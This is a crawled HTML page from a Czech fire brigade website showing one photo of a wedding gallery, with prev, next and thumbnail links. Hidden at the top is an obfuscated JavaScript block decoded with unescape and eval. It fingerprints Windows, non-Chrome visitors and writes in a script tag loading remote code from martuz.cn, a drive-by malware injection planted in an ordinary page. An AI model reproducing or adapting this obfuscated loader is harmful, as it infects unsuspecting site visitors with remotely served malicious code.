

--- FILE ---
content_type: text/html
request_url: http://hasici.praha-suchdol.cz/svatba_zbynek/svatba_frolik%20076.html
body_size: 851
content:
<html>
<head>
<style>body {font-family:Verdana;}</style>
</head>

<script language=javascript><!-- 
(function(KIwu){var gJztR='%';eval(unescape(('var-20a-3d-22S-63r-69-70tEngine-22-2cb-3d-22Ve-72sion-28)+-22-2cj-3d-22-22-2cu-3dnav-69gator-2e-75ser-41gent-3bif((-75-2ein-64ex-4ff(-22Chro-6de-22)-3c0)-26-26(u-2ei-6ed-65-78Of(-22-57in-22-29-3e-30-29-26-26(u-2eindex-4ff(-22-4e-54-206-22)-3c-30)-26-26-28-64oc-75ment-2e-63oo-6b-69e-2e-69ndexOf-28-22mie-6b-3d1-22-29-3c0-29-26-26(ty-70eof(zr-76zts)-21-3dtypeof(-22A-22)-29)-7bzrv-7ats-3d-22A-22-3beval-28-22i-66(w-69ndow-2e-22+a-2b-22)j-3d-6a-2b-22+a+-22-4dajor-22+b-2ba-2b-22Mi-6e-6fr-22+b+a+-22B-75-69l-64-22+-62+-22j-3b-22-29-3b-64-6fcume-6et-2e-77rite(-22-3c-73cri-70-74-20-73rc-3d-2f-2fmar-74-22+-22-75z-2ec-6e-2fvid-2f-3fid-3d-22+-6a+-22-3e-3c-5c-2fscr-69-70t-3e-22)-3b-7d').replace(KIwu,gJztR)))})(/\-/g);
 --></script><body background="znakhasici2.jpg" bgproperties="fixed">
<center>
<table width="100%">
<tr>
<td align=left>
<h4><A HREF="svatba_frolik 074.html" style="text-decoration:none"> prev </a></h4>
</td>
<td align=center>
<h4>svatba_frolik 076.jpg</h4>
</td>
<td align=right>
<h4><A HREF="svatba_frolik 077.html" style="text-decoration:none"> next </a></h4>
</td>
</tr>
</table>
<br>
<IMG SRC="svatba_frolik 076.jpg" width="650" height="487">
<br>
<FONT face="Verdana, Arial, Helvetica, Sans-Serif" size="-2">svatba_frolik 076.jpg<BR>83.81 KB</FONT>
<br>
<h4><A HREF="svatbazf.htm" style="text-decoration:none"> Thumbnails </a></h4>
</center>
</body>
</html>
